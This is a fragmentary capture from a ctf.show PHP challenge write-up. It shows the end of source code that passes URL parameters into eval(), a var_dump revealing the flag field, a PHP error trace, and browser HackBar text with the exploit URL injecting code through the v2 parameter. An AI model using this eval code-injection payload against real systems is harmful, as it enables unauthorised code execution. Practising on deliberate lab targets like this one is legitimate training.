 eval("$v2('ctfshow')$v3");
}
}
}
?>
object(ctfshow)#1 (3) { ["dalaoA"]=> NULL ["dalaoB"]=> NULL ["flag_is_5dc3b6e70x2dfd860x2d43190x2da7530x2d76d4762a84a4"]=> NULL }
Fatal error: Uncaught Error: Function name must be a string in /var/www/html/index.php(24) : eval()'d code:1 Stack trace: #0 /var/www/html/index.p
/html/index.php(24) : eval()'d code on line 1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL http://c8839019-3565-421e-be12-b35b8cf04bd2.challenge.ctf.show/?v1=1&v2=var_dump($ctfshow)&v3=;
Split URL